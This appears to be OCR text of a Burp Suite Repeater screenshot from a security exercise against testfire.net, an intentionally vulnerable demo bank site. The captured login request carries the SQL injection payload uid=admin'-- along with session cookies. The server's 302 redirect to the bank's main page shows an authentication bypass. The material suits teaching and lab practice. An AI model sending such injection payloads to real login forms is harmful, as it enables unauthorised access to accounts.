 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Learn
Update is ready to install
Restart Burp Later More info
1 × 2 × +
Send Cancel < > Follow redirection
Target: http://testfire.net HTTP/1
Request
Pretty Raw Hex \n
10 Referer:
http://testfire.net/login.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: JSESSIONID=
CDF617073BF9090AD58BB903912224AA;
AltoroAccounts=
"ODAwMDAwfkNvcnBvcmF0ZX4tMy41MzUzNz
g1Nzg1Mzg1NjhFODZ8ODAwMDAxfkNoZWNra
W5nfjIuMzY4OTM1MDI1NjI2NjUwN0UyMHw=
"
14 Connection: close
15
16 uid=admin'--&passw=x&btnSubmit=
Login
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: Apache-Coyote/1.1
3 Set-Cookie: AltoroAccounts=
"ODAwMDAwfkNvcnBvcmF0ZX4tMy41MzUzNz
g1Nzg1Mzg1NjhFODZ8ODAwMDAxfkNoZWNra
W5nfjIuMzY4OTM1MDI1NjI2NjUwN0UyMHw=
"; Version=1
4 Location: /bank/main.jsp
5 Content-Length: 0
6 Date: Fri, 01 Sep 2023 22:56:19 GMT
7 Connection: close
8
9
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 6
Done
296 bytes | 140 millis